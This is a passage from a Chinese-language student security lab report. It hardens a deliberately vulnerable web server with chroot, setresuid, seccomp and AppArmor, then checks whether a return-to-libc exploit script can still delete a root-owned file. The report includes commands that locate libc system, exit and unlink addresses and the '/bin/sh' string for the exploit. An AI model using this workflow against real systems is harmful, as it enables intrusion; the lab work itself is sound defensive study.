

⑤链接库由于chroot发生变化，需要重新获取libc base

|  |
| --- |
| sudo ./touchstone  ps -ef|grep banksv  sudo gdb attach pid  info proc mappings |





⑥进行攻击，并再次查看文件夹中的文件

|  |
| --- |
| python3 ./exploit-template.py 127.0.0.1 80  cat /tmp/test.txt; cat jail/tmp/test.txt |



由此可以见删除的是jail下的文件，而根目录下的文件被保存下来。

**2.2.2 任务 2：改变进程 euid**

**任务说明：**

修改源代码，使用 setuid (或 setresuid 等)，及时减少 privilege，并重新 make。

测试是否可以继续删除 root privilege 的文件 /tmp/test.txt。

**实现过程：**

①首先修改server.c，一共有三处。

|  |
| --- |
| setresuid(1000,1000,1000); |



随后重新编译

|  |
| --- |
| make |

②为 touchstone 程序添加 setuid root 权限，并启动执行

|  |
| --- |
| sudo chown root touchstone  sudo chmod +s touchstone  ./touchstone |



随后在网站中重新注册账户

运行touchstone后查看其和附属进程的权限如下：

|  |
| --- |
| ps -elf |



可以看到只有touchstone有root权限

③随后将攻击脚本中的ebp参数重新填写（其他参数在关闭了ASLR的情况下跟任务2.1是一样的）ebp参数如下⑤中的图所示

④随后进入root中进行测试尝试

|  |
| --- |
| echo "test" >/tmp/test.txt; sudo chown root /tmp/test.txt  cat /tmp/test.txt |

⑤随后运行exp攻击代码，发现无法删除root属主的/tmp/test.txt文件

|  |
| --- |
| python3 ./exploit-template.py 127.0.0.1 80 |



⑥退出后，以普通用户重新创建发现能够删除



**2.2.3 任务 3：seccomp**

**任务说明：**

修改源代码，使用 seccomp 方法，对 vulnerable 进程进行约束，并重新 make。参考资料见课件

采用两种方法进行约束：

1）默认允许，显式拒绝（测试 Fail Securely）

显式拒绝 unlink，测试是否可以删除特权数据文件；

测试其他的 exploit 途径，如获得 shell 等；

2）默认拒绝，显示允许

测试是否可以删除特权数据文件；

测试其他的 exploit 途径，如获得 shell 等；

测试是否可以继续删除 root privilege 的文件 /tmp/test.txt。

**实现过程：**

**1.默认允许，显式拒绝**

①首先安装相应库

|  |
| --- |
| sudo apt install libseccomp-dev libseccomp2 seccomp  sudo apt-get update  sudo apt-get install libseccomp-dev:i386 autoconf automake libtool |

②修改Makefile如下：

|  |
| --- |
| all:  gcc -m32 -no-pie -g -o touchstone server.c -l seccomp  gcc -m32 -no-pie -fno-stack-protector -g -o filesv ./sql_lite3/sqlite3.o -l pthread -l dl ./sql_lite3/sqlhelper.c filesv.c token.c parse.c http-tree.c handle.c -l seccomp  gcc -m32 -no-pie -fno-stack-protector -g -o banksv ./sql_lite3/sqlite3.o -l pthread -l dl ./sql_lite3/sqlhelper.c banksv.c token.c parse.c http-tree.c handle.c -l seccomp  gcc -m32 -no-pie -fno-stack-protector -g -o httpd httpd.c token.c parse.c http-tree.c -l seccomp  clean:  rm -rf touchstone filesv banksv httpd |

③编译，编译后链接库要变成/lib/i386-linux-gnu/libc.so.6，需要重新获取相关地址。

|  |
| --- |
| ldd banksv;readelf -s /lib/i386-linux-gnu/libc.so.6|grep -E "system|exit|unlink";strings -tx /lib/i386-linux-gnu/libc.so.6|grep "bin/sh" |



④之后修改banksv的规则（见提交的代码），下图为主要的修改部分。



⑤为 touchstone 程序添加 setuid root 权限，并启动执行

|  |
| --- |
| sudo chown root touchstone  sudo chmod +s touchstone  ./touchstone |

⑥随后在网站中重新注册账户

⑦调整攻击脚本内容后，运行攻击脚本，发现不能删除/tmp/test.txt

|  |
| --- |
| echo "test" >/tmp/test.txt; sudo chown root /tmp/test.txt  cat /tmp/test.txt python3 ./exploit-template.py 127.0.0.1 80  cat /tmp/test.txt |



**2.默认拒绝，显示允许**

①修改server.c文件，添加默认拒绝的规则，具体代码见提交的文件。

②为 touchstone 程序添加 setuid root 权限，并启动执行

|  |
| --- |
| sudo chown root touchstone  sudo chmod +s touchstone  ./touchstone |

③随后在网站中重新注册账户并调整相应的攻击代码的地址

④修改攻击代码后进行攻击，发现默认拒绝删除/tmp/test.txt成功



**2.2.4 任务 4：Apparmor**

**任务说明：**

使用 AppArmor 对 vulnerable 进程进行 强制访问控制（无需修改源代码）。

测试是否可以删除特权数据文件；

测试其他的 exploit 途径，如获得 shell 等；

**实现过程：**

①首先进行编译

②为 touchstone 程序添加 setuid root 权限，并启动执行

|  |
| --- |
| sudo chown root touchstone  sudo chmod +s touchstone  ./touchstone |

随后在网站中重新注册账户

③然后运行aa-geprof对banksv记录，直接按F产生配置文件。

|  |
| --- |
| sudo aa-genprof ./banksv |

④之后编辑策略并重新加载策略

|  |
| --- |
| sudo vim /etc/apparmor.d/home.lm.Desktop.lab2.code.banksv  sudo service apparmor reload |

编辑后的策略如下所示：  




⑤之后调整相应的攻击代码的地址



|  |
| --- |
| lld banksv;readlf -s /lib32/libc.so.6 | grep -E “system|exit|unlink”;strings -tx /lib32/libc.so.6 |grep “bin/sh” |



⑥修改攻击代码后，进行攻击测试能正常删除/tmp/test.txt，这说明我们配置的apparmor文件并没有起到相应的作用。



⑦此时开始debug尝试找到问题。首先使用命令查看配置文件和相应进程的状态。

|  |
| --- |
| sudo aa-status |



看到我们配置的文件对应的进程（即banksv）正处于unconfined的状态下。经过对网上博客的查询，明白：unconfined的意思是不作为，之所以apparmor会对该进程不作为，是因为该进程在相应配置文件配置完成之前就已经开始运行，且在reload后还在运行，而apparmor对这样的进程就是会将其放入unconfined状态的。

